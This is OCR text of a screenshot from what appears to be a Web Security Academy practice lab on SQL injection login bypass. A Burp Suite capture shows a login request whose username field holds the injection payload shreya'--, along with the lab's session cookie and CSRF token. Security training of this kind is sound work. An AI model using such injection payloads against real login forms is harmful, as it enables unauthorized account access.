 Intercept HTTP history WebSockets history Proxy settings
Request to https://0a18003703c32e5c8027261b006b00c8.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is... Action Open bro... Add notes HTTP/2 ?
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a18003703c32e5c8027261b006b00c8.web-security-academy.net
3 Cookie: session=r3M3IJ5bzlX2XBt8vF0TvPg0nF6RdfzB
4 Content-Length: 71
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
.0 Origin: https://0a18003703c32e5c8027261b006b00c8.web-security-academy.net
.1 Content-Type: application/x-www-form-urlencoded
.2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
.3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
.4 Sec-Fetch-Site: same-origin
.5 Sec-Fetch-Mode: navigate
.6 Sec-Fetch-User: ?1
.7 Sec-Fetch-Dest: document
.8 Referer: https://0a18003703c32e5c8027261b006b00c8.web-security-academy.net/login
.9 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 csrf=YJMjFBT3IHW0qQMg8r9Jytv25hjoWSou&username=shreya%27--&password=123
Inspector
Notes
Chandra Shekhar Az... Raat Kamaal Hai (G... WonHD.com : 2017,... Dailymotion - Video... »
Web Security
Academy
SQL injection vulnerability
allowing login bypass
LAB Not solved
Back to lab description
Home | My account
Login
Username
shreya'--
Password
•••
Log in